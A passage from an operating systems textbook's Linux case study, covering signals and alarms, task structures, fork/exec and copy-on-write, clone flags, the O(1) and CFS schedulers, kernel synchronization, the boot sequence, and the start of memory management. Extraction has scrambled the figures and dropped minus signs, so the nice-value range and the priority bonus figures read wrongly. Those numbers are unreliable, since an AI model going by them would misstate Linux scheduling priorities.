For many real-time applications, a process needs to be interrupted after a specific time interval to do something, such as to retransmit a potentially lost packet
over an unreliable communication line. To handle this situation, the alarm system
call has been provided. The parameter specifies an interval, in seconds, after which
a SIGALRM signal is sent to the process. A process may have only one alarm outstanding at any instant. If an alarm call is made with a parameter of 10 seconds,
and then 3 seconds later another alarm call is made with a parameter of 20 seconds, only one signal will be generated, 20 seconds after the second call. The first
signal is canceled by the second call to alarm. If the parameter to alarm is zero,
any pending alarm signal is canceled. If an alarm signal is not caught, the default
action is taken and the signaled process is killed. Technically, alarm signals may be
ignored, but that is a pointless thing to do. Why would a program ask to be signaled later on and then ignore the signal?
It sometimes occurs that a process has nothing to do until a signal arrives. For
example, consider a computer-aided instruction program that is testing reading
speed and comprehension. It displays some text on the screen and then calls alarm

730

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

to signal it after 30 seconds. While the student is reading the text, the program has
nothing to do. It could sit in a tight loop doing nothing, but that would waste CPU
time that a background process or other user might need. A better solution is to
use the pause system call, which tells Linux to suspend the process until the next
signal arrives. Woe be it to the program that calls pause with no alarm pending.

10.3.3 Implementation of Processes and Threads in Linux
A process in Linux is like an iceberg: you only see the part above the water,
but there is also an important part underneath. Every process has a user part that
runs the user program. However, when one of its threads makes a system call, it
traps to kernel mode and begins running in kernel context, with a different memory
map and full access to all machine resources. It is still the same thread, but now
with more power and also its own kernel mode stack and kernel mode program
counter. These are important because a system call can block partway through, for
example, waiting for a disk operation to complete. The program counter and registers are then saved so the thread can be restarted in kernel mode later.
The Linux kernel internally represents processes as tasks, via the structure
task struct. Unlike other OS approaches (which make a distinction between a
process, lightweight process, and thread), Linux uses the task structure to represent
any execution context. Therefore, a single-threaded process will be represented
with one task structure and a multithreaded process will have one task structure for
each of the user-level threads. Finally, the kernel itself is multithreaded, and has
kernel-level threads which are not associated with any user process and are executing kernel code. We will return to the treatment of multithreaded processes (and
threads in general) later in this section.
For each process, a process descriptor of type task struct is resident in memory at all times. It contains vital information needed for the kernel’s management of
all processes, including scheduling parameters, lists of open-file descriptors, and so
on. The process descriptor along with memory for the kernel-mode stack for the
process are created upon process creation.
For compatibility with other UNIX systems, Linux identifies processes via the
PID. The kernel organizes all processes in a doubly linked list of task structures.
In addition to accessing process descriptors by traversing the linked lists, the PID
can be mapped to the address of the task structure, and the process information can
be accessed immediately.
The task structure contains a variety of fields. Some of these fields contain
pointers to other data structures or segments, such as those containing information
about open files. Some of these segments are related to the user-level structure of
the process, which is not of interest when the user process is not runnable. Therefore, these may be swapped or paged out, in order not to waste memory on information that is not needed. For example, although it is possible for a process to be
sent a signal while it is swapped out, it is not possible for it to read a file. For this

SEC. 10.3

PROCESSES IN LINUX

731

reason, information about signals must be in memory all the time, even when the
process is not present in memory. On the other hand, information about file
descriptors can be kept in the user structure and brought in only when the process
is in memory and runnable.
The information in the process descriptor falls into a number of broad categories that can be roughly described as follows:
1. Scheduling parameters. Process priority, amount of CPU time consumed recently, amount of time spent sleeping recently. Together,
these are used to determine which process to run next.
2. Memory image. Pointers to the text, data, and stack segments, or
page tables. If the text segment is shared, the text pointer points to the
shared text table. When the process is not in memory, information
about how to find its parts on disk is here too.
3. Signals. Masks showing which signals are being ignored, which are
being caught, which are being temporarily blocked, and which are in
the process of being delivered.
4. Machine registers. When a trap to the kernel occurs, the machine
registers (including the floating-point ones, if used) are saved here.
5. System call state. Information about the current system call, including the parameters, and results.
6. File descriptor table. When a system call involving a file descriptor
is invoked, the file descriptor is used as an index into this table to
locate the in-core data structure (i-node) corresponding to this file.
7. Accounting. Pointer to a table that keeps track of the user and system
CPU time used by the process. Some systems also maintain limits
here on the amount of CPU time a process may use, the maximum
size of its stack, the number of page frames it may consume, and
other items.
8. Kernel stack. A fixed stack for use by the kernel part of the process.
9. Miscellaneous. Current process state, event being waited for, if any,
time until alarm clock goes off, PID, PID of the parent process, and
user and group identification.
Keeping this information in mind, it is now easy to explain how processes are
created in Linux. The mechanism for creating a new process is actually fairly
straightforward. A new process descriptor and user area are created for the child
process and filled in largely from the parent. The child is given a unique PID not
used by any other process, its memory map is set up, and it is given shared access
to its parent’s files. Then its registers are set up and it is ready to run.

732

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

When a fork system call is executed, the calling process traps to the kernel and
creates a task structure and few other accompanying data structures, such as the
kernel-mode stack and a thread info structure. This structure is allocated at a fixed
offset from the process’ end-of-stack, and contains few process parameters, along
with the address of the process descriptor. By storing the process descriptor’s
address at a fixed location, Linux needs only few efficient operations to locate the
task structure for a running process.
The majority of the process-descriptor contents are filled out based on the parent’s descriptor values. Linux then looks for an available PID, that is, not one currently in use by any process, and updates the PID hash-table entry to point to the
new task structure. In case of collisions in the hash table, process descriptors may
be chained. It also sets the fields in the task struct to point to the corresponding
previous/next process on the task array.
In principle, it should now allocate memory for the child’s data and stack segments, and to make exact copies of the parent’s segments, since the semantics of
fork say that no memory is shared between parent and child. The text segment may
be either copied or shared since it is read only. At this point, the child is ready to
run.
However, copying memory is expensive, so all modern Linux systems cheat.
They give the child its own page tables, but have them point to the parent’s pages,
only marked read only. Whenever either process (the child or the parent) tries to
write on a page, it gets a protection fault. The kernel sees this and then allocates a
new copy of the page to the faulting process and marks it read/write. In this way,
only pages that are actually written have to be copied. This mechanism is called
COW (Copy On Write). It has the additional benefit of not requiring two copies
of the program in memory, thus saving RAM.
After the child process starts running, the code running there (a copy of the
shell in our example) does an exec system call giving the command name as a
parameter. The kernel now finds and verifies the executable file, copies the arguments and environment strings to the kernel, and releases the old address space and
its page tables.
Now the new address space must be created and filled in. If the system supports mapped files, as Linux and virtually all other UNIX-based systems do, the
new page tables are set up to indicate that no pages are in memory, except perhaps
one stack page, but that the address space is backed by the executable file on disk.
When the new process starts running, as soon as it touches memory to fetch the
first instruction, it will immediately get a page fault, which will cause the first page
of code to be paged in from the executable file. In this way, nothing has to be loaded in advance, so programs can start quickly and fault in just those pages they need
and no more. (This strategy is really just demand paging in its most pure form, as
we discussed in Chap. 3.) Finally, the arguments and environment strings are copied to the new stack, the signals are reset, and the registers are initialized to all
zeros. At this point, the new command can start running.

SEC. 10.3

733

PROCESSES IN LINUX

Figure 10-8 illustrates the steps described above through the following example. After the user types the command, ls, the shell creates a new process by forking off a clone of itself. The new shell then calls exec to overlay its memory with
the contents of the executable file ls. After that, ls can start.
PID = 501
sh

PID = 748
New process

sh

1. Fork call

PID = 748
ls

Same process

3. exec call

fork code

2. New sh
created

Allocate child’s task structure
Fill child’s task structure from parent
Allocate child’s stack and user area
Fill child’s user area from parent
Allocate PID for child
Set up child to share parent’s text
Copy page tables for data and stack
Set up sharing of open files
Copy parent’s registers to child

4. sh overlaid
with ls
exec code

Find the executable program
Verify the execute permission
Read and verify the header
Copy arguments, environ to kernel
Free the old address space
Allocate new address space
Copy arguments, environ to stack
Reset signals
Initialize registers

Figure 10-8. The steps in executing the command ls typed to the shell.

Threads in Linux
We discussed threads in a general way in Chap. 2. Here we will focus on kernel threads in Linux, particularly on the differences among the Linux thread model
and other UNIX systems. In order to better understand the unique capabilities provided by the Linux model, we start with a discussion of some of the challenging
decisions present in multithreaded systems.
The main issue in introducing threads is maintaining the correct traditional
UNIX semantics. First consider fork. Suppose that a process with multiple (kernel)
threads does a fork system call. Should all the other threads be created in the new
process? For the moment, let us answer that question with yes. Suppose that one
of the other threads was blocked reading from the keyboard. Should the corresponding thread in the new process also be blocked reading from the keyboard? If
so, which one gets the next line typed? If not, what should that thread be doing in
the new process?
The same problem holds for many other things threads can do. In a single-threaded process, the problem does not arise because the one and only thread

734

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

cannot be blocked when calling fork. Now consider the case that the other threads
are not created in the child process. Suppose that one of the not-created threads
holds a mutex that the one-and-only thread in the new process tries to acquire after
doing the fork. The mutex will never be released and the one thread will hang forever. Numerous other problems exist, too. There is no simple solution.
File I/O is another problem area. Suppose that one thread is blocked reading
from a file and another thread closes the file or does an lseek to change the current
file pointer. What happens next? Who knows?
Signal handling is another thorny issue. Should signals be directed at a specific
thread or just at the process? A SIGFPE (floating-point exception) should probably be caught by the thread that caused it. What if it does not catch it? Should just
that thread be killed, or all threads? Now consider the SIGINT signal, generated
by the user at the keyboard. Which thread should catch that? Should all threads
share a common set of signal masks? All solutions to these and other problems
usually cause something to break somewhere. Getting the semantics of threads
right (not to mention the code) is a nontrivial business.
Linux supports kernel threads in an interesting way that is worth looking at.
The implementation is based on ideas from 4.4BSD, but kernel threads were not
enabled in that distribution because Berkeley ran out of money before the C library
could be rewritten to solve the problems discussed earlier.
Historically, processes were resource containers and threads were the units of
execution. A process contained one or more threads that shared the address space,
open files, signal handlers, alarms, and everything else. Everything was clear and
simple as described above.
In 2000, Linux introduced a powerful new system call, clone, that blurred the
distinction between processes and threads and possibly even inverted the primacy
of the two concepts. Clone is not present in any other version of UNIX. Classically, when a new thread was created, the original thread(s) and the new one shared
everything but their registers. In particular, file descriptors for open files, signal
handlers, alarms, and other global properties were per process, not per thread.
What clone did was make it possible for each of these aspects and others to be
process specific or thread specific. It is called as follows:
pid = clone(function, stack ptr, sharing flags, arg);

The call creates a new thread, either in the current process or in a brand new process, depending on sharing flags. If the new thread is in the current process, it
shares the address space with the existing threads, and every subsequent write to
any byte in the address space by any thread is immediately visible to all the other
threads in the process. On the other hand, if the address space is not shared, then
the new thread gets an exact copy of the address space, but subsequent writes by
the new thread are not visible to the old ones. These semantics are the same as
POSIX. Clone generalizes fork while preserving legacy semantics where needed.

SEC. 10.3

735

PROCESSES IN LINUX

In both cases, the new thread begins executing at function, which is called with
arg as its only parameter. Also in both cases, the new thread gets its own private
stack, with the stack pointer initialized to stack ptr.
The sharing flags parameter is a bitmap that allows a finer grain of sharing
than traditional UNIX systems. Each of the bits can be set independently of the
other ones, and each of them determines whether the new thread copies some data
structure or shares it with the calling thread. Figure 10-9 shows some of the items
that can be shared or copied according to bits in sharing flags.
Flag

Meaning when set

Meaning when cleared

CLONE VM

Create a new thread

Create a new process

CLONE FS

Share umask, root, and working dirs

Do not share them

CLONE FILES

Share the file descriptors

Copy the file descriptors

CLONE SIGHAND

Share the signal handler table

Copy the table

CLONE PARENT

New thread has same parent as caller

New thread’s parent is caller

Figure 10-9. Bits in the sharing flags bitmap.

The CLONE VM bit determines whether the virtual memory (i.e., address
space) is shared with the old threads or copied. If it is set, the new thread just
moves in with the existing ones, so the clone call effectively creates a new thread
in an existing process. If the bit is cleared, the new thread gets its own private
address space. Having its own address space means that the effect of its STORE
instructions is not visible to the existing threads. This behavior is similar to fork,
except as noted below. Creating a new address space is effectively the definition of
a new process.
The CLONE FS bit controls sharing of the root and working directories and of
the umask flag. Even if the new thread has its own address space, if this bit is set,
the old and new threads share working directories. This means that a call to chdir
by one thread changes the working directory of the other thread, even though the
other thread may have its own address space. In UNIX, a call to chdir by a thread
always changes the working directory for other threads in its process, but never for
threads in another process. Thus this bit enables a kind of sharing not possible in
traditional UNIX versions.
The CLONE FILES bit is analogous to the CLONE FS bit. If set, the new
thread shares its file descriptors with the old ones, so calls to lseek by one thread
are visible to the other ones, again as normally holds for threads within the same
process but not for threads in different processes. Similarly, CLONE SIGHAND
enables or disables the sharing of the signal handler table between the old and new
threads. If the table is shared, even among threads in different address spaces, then
changing a handler in one thread affects the handlers in the others.
Finally, every process has a parent. The CLONE PARENT bit controls who the
parent of the new thread is. It can either be the same as the calling thread (in

736

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

which case the new thread is a sibling of the caller) or it can be the calling thread
itself, in which case the new thread is a child of the caller. There are a few other
bits that control other items, but they are less important.
This fine-grained sharing is possible because Linux maintains separate data
structures for the various items listed in Sec. 10.3.3 (scheduling parameters, memory image, and so on). The task structure just points to these data structures, so it
is easy to make a new task structure for each cloned thread and have it point either
to the old thread’s scheduling, memory, and other data structures or to copies of
them. The fact that such fine-grained sharing is possible does not mean that it is
useful, however, especially since traditional UNIX versions do not offer this functionality. A Linux program that takes advantage of it is then no longer portable to
UNIX.
The Linux thread model raises another difficulty. UNIX systems associate a
single PID with a process, independent of whether it is single- or multithreaded. In
order to be compatible with other UNIX systems, Linux distinguishes between a
process identifier (PID) and a task identifier (TID). Both fields are stored in the
task structure. When clone is used to create a new process that shares nothing with
its creator, PID is set to a new value; otherwise, the task receives a new TID, but
inherits the PID. In this manner, all threads in a process will receive the same PID
as the first thread in the process.

10.3.4 Scheduling in Linux
We will now look at the Linux scheduling algorithm. To start with, Linux
threads are kernel threads, so scheduling is based on threads, not processes.
Linux distinguishes the following classes of threads for scheduling purposes:
1. Real-time FIFO.
2. Real-time round robin.
3. Sporadic.
4. Timesharing.
Real-time FIFO threads are the highest priority and are not preemptable except by
a newly readied real-time FIFO thread with even higher priority. Real-time roundrobin threads are the same as real-time FIFO threads except that they have time
quanta associated with them, and are preemptable by the clock. If multiple realtime round-robin threads are ready, each one is run for its quantum, after which it
goes to the end of the list of real-time round-robin threads. Neither of these classes
is actually real time in any sense. Deadlines cannot be specified and guarantees are
not given. The sporadic scheduling class is used for sporadic or aperiodic threads,
and makes it possible to limit their execution time within a period, so as not to
jeopardize other real-time threads. These classes are simply higher priority than

SEC. 10.3

PROCESSES IN LINUX

737

threads in the standard timesharing class. The reason Linux calls them real time is
that Linux is conformant to the P1003.4 standard (‘‘real-time’’ extensions to
UNIX) which uses those names. The real-time threads are internally represented
with priority levels from 0 to 99, 0 being the highest and 99 the lowest real-time
priority level.
The conventional, non-real-time threads form a separate class and are scheduled by a separate algorithm so they do not compete with the real-time threads.
Internally, these threads are associated with priority levels from 100 to 139, that is,
Linux internally distinguishes among 140 priority levels (for real-time and nonreal-time tasks). As for the real-time round-robin threads, Linux allocates CPU
time to the non-real-time tasks based on their requirements and their priority levels.
In Linux, time is measured as the number of clock ticks. In older Linux versions, the clock ran at 1000 Hz and each tick was 1 ms, called a jiffy. In newer
versions, the tick frequency can be configured to 500, 250 or even 1 Hz. In order
to avoid wasting CPU cycles for servicing the timer interrupt, the kernel can even
be configured in ‘‘tickless’’ mode. This is useful when there is only one process
running in the system, or when the CPU is idle and needs to go into power-saving
mode. Finally, on newer systems, high-resolution timers allow the kernel to keep
track of time in sub-jiffy granularity.
Like most UNIX systems, Linux associates a nice value with each thread. The
default is 0, but this can be changed using the nice(value) system call, where value
ranges from 20 to +19. This value determines the static priority of each thread. A
user computing to a billion places in the background might put this call in his
program to be nice to the other users. Only the system administrator may ask for
better than normal service (meaning values from 20 to 1). Deducing the reason
for this rule is left as an exercise for the reader.
Next, we will describe in more detail two of the Linux scheduling algorithms.
Their internals are closely related to the design of the runqueue, a key data structure used by the scheduler to track all runnable tasks in the system and select the
next one to run. A runqueue is associated with each CPU in the system.
Historically, a popular Linux scheduler was the Linux O(1) scheduler. It
received its name because it was able to perform task-management operations,
such as selecting a task or enqueueing a task on the runqueue, in constant time,
independent of the total number of tasks in the system. In the O(1) scheduler, the
runqueue is organized in two arrays, called active and expired. As depicted in
Fig. 10-10(a), each of these is an array of 140 list heads, each corresponding to a
different priority. Each list head points to a doubly linked list of processes at a
given priority. The basic operation of the scheduler can be described as follows.
The scheduler selects a task from the highest-priority list in the active array. If
that task’s timeslice (quantum) expires, it is moved to the expired list (potentially
at a different priority level). If the task blocks, for instance to wait on an I/O event,
before its timeslice expires, once the event occurs and its execution can resume, it
is placed back on the original active array, and its timeslice is decremented to

738

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Flags
CPU
Static_prio
<…>
35
Active
26

Expired

47

<…>
Priority 0

10

P

30

NIL

Array[0]

P

P

Priority 139

P

P

Priority 0

P

3

P
NIL

NIL

38
NIL

NIL

27
NIL

NIL

62

86

45
NIL

NIL

NIL

NIL

NIL

Array[1]
Priority 139

(a) Per CPU runqueue in the
Linux O(1) scheduler

P

P

P

P

P
(b) Per CPU red-black tree in
the CFS scheduler

Figure 10-10. Illustration of Linux runqueue data structures for (a) the Linux
O(1) scheduler, and (b) the Completely Fair Scheduler.

reflect the CPU time it already used. Once its timeslice is fully exhausted, it, too,
will be placed on the expired array. When there are no more tasks in the active
array, the scheduler simply swaps the pointers, so the expired arrays now become
active, and vice versa. This method ensures that low-priority tasks will not starve
(except when real-time FIFO threads completely hog the CPU, which is unlikely).
Here, different priority levels are assigned different timeslice values, with
higher quanta assigned to higher-priority processes. For instance, tasks running at
priority level 100 will receive time quanta of 800 msec, whereas tasks at priority
level of 139 will receive 5 msec.
The idea here is to get processes out of the kernel fast. If a process is trying to
read a disk file, making it wait a second between read calls will slow it down enormously. It is far better to let it run immediately after each request is completed, so
that it can make the next one quickly. Similarly, if a process was blocked waiting
for keyboard input, it is clearly an interactive process, and as such should be given
a high priority as soon as it is ready in order to ensure that interactive processes get
good service. In this light, CPU-bound processes basically get any service that is
left over when all the I/O bound and interactive processes are blocked.

SEC. 10.3

PROCESSES IN LINUX

739

Since Linux does not know a priori whether a task is I/O- or CPU-bound, it
relies on continuously maintaining interactivity heuristics. In this manner, Linux
distinguishes between static and dynamic priority. The threads’ dynamic priority is
continuously recalculated, so as to (1) reward interactive threads, and (2) punish
CPU-hogging threads. In the O(1) scheduler, the maximum priority bonus is 5,
since lower-priority values correspond to higher priority received by the scheduler.
The maximum priority penalty is +5. The scheduler maintains a sleep avg variable associated with each task. Whenever a task is awakened, this variable is incremented. Whenever a task is preempted or when its quantum expires, this variable is
decremented by the corresponding value. This value is used to dynamically map
the task’s bonus to values from 5 to +5. The scheduler recalculates the new priority level as a thread is moved from the active to the expired list.
The O(1) scheduling algorithm refers to the scheduler made popular in the
early versions of the 2.6 kernel, and was first introduced in the unstable 2.5 kernel.
Prior algorithms exhibited poor performance in multiprocessor settings and did not
scale well with an increased number of tasks. Since the description presented in the
above paragraphs indicates that a scheduling decision can be made through access
to the appropriate active list, it can be done in constant O(1) time, independent of
the number of processes in the system. However, in spite of the desirable property
of constant-time operation, the O(1) scheduler had significant shortcomings. Most
notably, the heuristics used to determine the interactivity of a task, and therefore its
priority level, were complex and imperfect, and resulted in poor performance for
interactive tasks.
To address this issue, Ingo Molnar, who also created the O(1) scheduler, proposed a new scheduler called CFS (Completely Fair Scheduler). CFS was based
on ideas originally developed by Con Kolivas for an earlier scheduler, and was first
integrated into the 2.6.23 release of the kernel. It is still the default scheduler for
the non-real-time tasks.
The main idea behind CFS is to use a red-black tree as the runqueue data structure. Tasks are ordered in the tree based on the amount of time they spend running
on the CPU, called vruntime. CFS accounts for the tasks’ running time with
nanosecond granularity. As shown in Fig. 10-10(b), each internal node in the tree
corresponds to a task. The children to the left correspond to tasks which had less
time on the CPU, and therefore will be scheduled sooner, and the children to the
right on the node are those that have consumed more CPU time thus far. The
leaves in the tree do not play any role in the scheduler.
The scheduling algorithm can be summarized as follows. CFS always schedules the task which has had least amount of time on the CPU, typically the leftmost
node in the tree. Periodically, CFS increments the task’s vruntime value based on
the time it has already run, and compares this to the current leftmost node in the
tree. If the running task still has smaller vruntime, it will continue to run. Otherwise, it will be inserted at the appropriate place in the red-black tree, and the CPU
will be given to task corresponding to the new leftmost node.

740

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

To account for differences in task priorities and ‘‘niceness,’’ CFS changes the
effective rate at which a task’s virtual time passes when it is running on the CPU.
For lower-priority tasks, time passes more quickly, their vruntime value will
increase more rapidly, and, depending on other tasks in the system, they will lose
the CPU and be reinserted in the tree sooner than if they had a higher priority
value. In this manner, CFS avoids using separate runqueue structures for different
priority levels.
In summary, selecting a node to run can be done in constant time, whereas
inserting a task in the runqueue is done in O(log(N)) time, where N is the number
of tasks in the system. Given the levels of load in current systems, this continues to
be acceptable, but as the compute capacity of the nodes, and the number of tasks
they can run, increase, particularly in the server space, it is possible that new
scheduling algorithms will be needed in the future.
Besides the basic scheduling algorithm, the Linux scheduler includes special
features particularly useful for multiprocessor or multicore platforms. First, the
runqueue structure is associated with each CPU in the multiprocessing platform.
The scheduler tries to maintain benefits from affinity scheduling, and to schedule
tasks on the CPU on which they were previously executing. Second, a set of system calls is available to further specify or modify the affinity requirements of a
select thread. Finally, the scheduler performs periodic load balancing across runqueues of different CPUs to ensure that the system load is well balanced, while
still meeting certain performance or affinity requirements.
The scheduler considers only runnable tasks, which are placed on the appropriate runqueue. Tasks which are not runnable and are waiting on various I/O operations or other kernel events are placed on another data structure, waitqueue. A
waitqueue is associated with each event that tasks may wait on. The head of the
waitqueue includes a pointer to a linked list of tasks and a spinlock. The spinlock is
necessary so as to ensure that the waitqueue can be concurrently manipulated
through both the main kernel code and interrupt handlers or other asynchronous
invocations.

10.3.5 Synchronization in Linux
In the previous section, we mentioned that Linux uses spinlocks to prevent
concurrent modifications to data structures like the waitqueues. In fact, the kernel
code contains synchronization variables in numerous locations. We will next briefly summarize the synchronization constructs available in Linux.
Earlier Linux kernels had just one big kernel lock. This proved highly inefficient, particularly on multiprocessor platforms, since it prevented processes on
different CPUs from executing kernel code concurrently. Hence, many new synchronization points were introduced at much finer granularity.
Linux provides several types of synchronization variables, both used internally
in the kernel, and available to user-level applications and libraries. At the lowest

SEC. 10.3

PROCESSES IN LINUX

741

level, Linux provides wrappers around the hardware-supported atomic instructions,
via operations such as atomic set and atomic read. In addition, since modern
hardware reorders memory operations, Linux provides memory barriers. Using
operations like rmb and wmb guarantees that all read/write memory operations preceding the barrier call have completed before any subsequent accesses take place.
More commonly used synchronization constructs are the higher-level ones.
Threads that do not wish to block (for performance or correctness reasons) use
spinlocks and spin read/write locks. The current Linux version implements the
so-called ‘‘ticket-based’’ spinlock, which has excellent performance on SMP and
multicore systems. Threads that are allowed to or need to block use constructs like
mutexes and semaphores. Linux supports nonblocking calls like mutex trylock and
sem trywait to determine the status of the synchronization variable without blocking. Other types of synchronization variables, like futexes, completions, ‘‘readcopy-update’’ (RCU) locks, etc., are also supported. Finally, synchronization between the kernel and the code executed by interrupt-handling routines can also be
achieved by dynamically disabling and enabling the corresponding interrupts.

10.3.6 Booting Linux
Details vary from platform to platform, but in general the following steps
represent the boot process. When the computer starts, the BIOS performs Power-On-Self-Test (POST) and initial device discovery and initialization, since the
OS’ boot process may rely on access to disks, screens, keyboards, and so on. Next,
the first sector of the boot disk, the MBR (Master Boot Record), is read into a
fixed memory location and executed. This sector contains a small (512-byte) program that loads a standalone program called boot from the boot device, such as a
SATA or SCSI disk. The boot program first copies itself to a fixed high-memory
address to free up low memory for the operating system.
Once moved, boot reads the root directory of the boot device. To do this, it
must understand the file system and directory format, which is the case with some
bootloaders such as GRUB (GRand Unified Bootloader). Other bootloaders,
such as Intel’s LILO, do not rely on any specific file system. Instead, they need a
block map and low-level addresses, which describe physical sectors, heads, and
cylinders, to find the relevant sectors to be loaded.
Then boot reads in the operating system kernel and jumps to it. At this point,
it has finished its job and the kernel is running.
The kernel start-up code is written in assembly language and is highly machine
dependent. Typical work includes setting up the kernel stack, identifying the CPU
type, calculating the amount of RAM present, disabling interrupts, enabling the
MMU, and finally calling the C-language main procedure to start the main part of
the operating system.
The C code also has considerable initialization to do, but this is more logical
than physical. It begins by allocating a message buffer to help debug problems.

742

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

As initialization proceeds, messages are written here about what is happening, so
that they can be fished out after a boot failure by a special diagnostic program.
Think of this as the operating system’s cockpit flight recorder (the black box investigators look for after a plane crash).
Next the kernel data structures are allocated. Most are of fixed size, but a few,
such as the page cache and certain page table structures, depend on the amount of
RAM available.
At this point, the system begins autoconfiguration. Using configuration files
telling what kinds of I/O devices might be present, it begins probing the devices to
see which ones actually are present. If a probed device responds to the probe, it is
added to a table of attached devices. If it fails to respond, it is assumed to be
absent and ignored henceforth. Unlike traditional UNIX versions, Linux device
drivers do not need to be statically linked and may be loaded dynamically (as can
be done in all versions of MS-DOS and Windows, incidentally).
The arguments for and against dynamically loading drivers are interesting and
worth stating explicitly. The main argument for dynamic loading is that a single
binary can be shipped to customers with divergent configurations and have it automatically load the drivers it needs, possibly even over a network. The main argument against dynamic loading is security. If you are running a secure site, such as
a bank’s database or a corporate Web server, you probably want to make it impossible for anyone to insert random code into the kernel. The system administrator
may keep the operating system sources and object files on a secure machine, do all
system builds there, and ship the kernel binary to other machines over a local area
network. If drivers cannot be loaded dynamically, this scenario prevents machine
operators and others who know the superuser password from injecting malicious or
buggy code into the kernel. Furthermore, at large sites, the hardware configuration
is known exactly at the time the system is compiled and linked. Changes are rare
so having to relink the system when a new device is added is not an issue.
Once all the hardware has been configured, the next thing to do is to carefully
handcraft process 0, set up its stack, and run it. Process 0 continues initialization,
doing things like programming the real-time clock, mounting the root file system,
and creating init (process 1) and the page daemon (process 2).
Init checks its flags to see if it is supposed to come up single user or multiuser.
In the former case, it forks off a process that executes the shell and waits for this
process to exit. In the latter case, it forks off a process that executes the system initialization shell script, /etc/rc, which can do file system consistency checks, mount
additional file systems, start daemon processes, and so on. Then it reads /etc/ttys,
which lists the terminals and some of their properties. For each enabled terminal, it
forks off a copy of itself, which does some housekeeping and then executes a program called getty.
Getty sets the line speed and other properties for each line (some of which may
be modems, for example), and then displays
login:

SEC. 10.3

743

PROCESSES IN LINUX

on the terminal’s screen and tries to read the user’s name from the keyboard. When
someone sits down at the terminal and provides a login name, getty terminates by
executing /bin/login, the login program. Login then asks for a password, encrypts
it, and verifies it against the encrypted password stored in the password file,
/etc/passwd. If it is correct, login replaces itself with the user’s shell, which then
waits for the first command. If it is incorrect, login just asks for another user
name. This mechanism is shown in Fig. 10-11 for a system with three terminals.
Process 0

Process 1

init

Terminal 0
getty

Login:

Page
Process 2
daemon

Terminal 1
login

Password:

Terminal 2
sh

% cp f1 f2

cp

Figure 10-11. The sequence of processes used to boot some Linux systems.

In the figure, the getty process running for terminal 0 is still waiting for input.
On terminal 1, a user has typed a login name, so getty has overwritten itself with
login, which is asking for the password. A successful login has already occurred
on terminal 2, causing the shell to type the prompt (%). The user then typed
cp f1 f2

which has caused the shell to fork off a child process and have that process execute
the cp program. The shell is blocked, waiting for the child to terminate, at which
time the shell will type another prompt and read from the keyboard. If the user at
terminal 2 had typed cc instead of cp, the main program of the C compiler would
have been started, which in turn would have forked off more processes to run the
various compiler passes.

10.4 MEMORY MANAGEMENT IN LINUX
The Linux memory model is straightforward, to make programs portable and
to make it possible to implement Linux on machines with widely differing memory
management units, ranging from essentially nothing (e.g., the original IBM PC) to

744

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

sophisticated paging hardware. This is an area of the design that has barely changed in decades. It has worked well so it has not needed much revision. We will
now examine the model and how it is implemented.

10.4.1 Fundamental Concepts
Every Linux process has an address space that logically consists of three segments: text, data, and stack. An example process’ address space is illustrated in
Fig. 10-12(a) as process A. The text segment contains the machine instructions
that form the program’s executable code. It is produced by the compiler and
assembler by translating the C, C++, or other program into machine code. The text
segment is normally read-only. Self-modifying programs went out of style in
about 1950 because they were too difficult to understand and debug. Thus the text
segment neither grows nor shrinks nor changes in any other way.
Process A
Stack pointer

Physical memory

Process B
Stack pointer

Unused
memory

20K
8K
0

BSS

BSS
Data
Text

OS

Data
Text

(a)

(b)

(c)

24K
8K
0K

Figure 10-12. (a) Process A’s virtual address space. (b) Physical memory.
(c) Process B’s virtual address space.

The data segment contains storage for all the program’s variables, strings,
arrays, and other data. It has two parts, the initialized data and the uninitialized
data. For historical reasons, the latter is known as the BSS (historically called
Block Started by Symbol). The initialized part of the data segment contains variables and compiler constants that need an initial value when the program is started.
All the variables in the BSS part are initialized to zero after loading.
For example, in C it is possible to declare a character string and initialize it at
the same time. When the program starts up, it expects that the string has its initial
value. To implement this construction, the compiler assigns the string a location in
the address space, and ensures that when the program is started up, this location
contains the proper string. From the operating system’s point of view, initialized

SEC. 10.4

MEMORY MANAGEMENT IN LINUX

745

data are not all that different from program text—both contain bit patterns produced by the compiler that must be loaded into memory when the program starts.
The existence of uninitialized data is actually just an optimization. When a global variable is not explicitly initialized, the semantics of the C language say that its
initial value is 0. In practice, most global variables are not initialized explicitly,
and are thus 0. This could be implemented by simply having a section of the
executable binary file exactly equal to the number of bytes of data, and initializing
all of them, including the ones that have defaulted to 0.
However, to save space in the executable file, this is not done. Instead, the file
contains all the explicitly initialized variables following the program text. The
uninitialized variables are all gathered together after the initialized ones, so all the
compiler has to do is put a word in the header telling how many bytes to allocate.
As an example, consider Fig. 10-12(a) again. Here the program text is 8 KB and
the initialized data is also 8 KB. The uninitialized data (BSS) is 4 KB. The
executable file is only 16 KB (text + initialized data), plus a short header that tells
the system to allocate another 4 KB after the initialized data and zero it before
starting the program. This trick avoids storing 4 KB of zeros in the executable file.
In order to avoid allocating a physical page frame full of zeros, during initialization Linux allocates a static zero page, a write-protected page full of zeros.
When a process is loaded, its uninitialized data region is set to point to the zero
page. Whenever a process actually attempts to write in this area, the copy-on-write
mechanism kicks in, and an actual page frame is allocated to the process.
Unlike the text segment, which cannot change, the data segment can change.
Programs modify their variables all the time. Furthermore, many programs need to
allocate space dynamically, during execution. Linux handles this by permitting the
data segment to grow and shrink as memory is allocated and deallocated. A system call, brk, is available to allow a program to set the size of its data segment.
Thus to allocate more memory, a program can increase the size of its data segment.
The C library procedure malloc, commonly used to allocate memory, makes heavy
use of it. The process address-space descriptor contains information on the range
of dynamically allocated memory areas in the process, typically called the heap.
The third segment is the stack segment. On most machines, it starts at or near
the top of the virtual address space and grows down toward 0. For instance, on
32bit x86 platforms, the stack starts at address 0xC0000000, which is the 3-GB
virtual address limit visible to the process in user mode. If the stack grows below
the bottom of the stack segment, a hardware fault occurs and the operating system
lowers the bottom of the stack segment by one page. Programs do not explicitly
manage the size of the stack segment.
When a program starts up, its stack is not empty. Instead, it contains all the
environment (shell) variables as well as the command line typed to the shell to
invoke it. In this way, a program can discover its arguments. For example, when
cp src dest

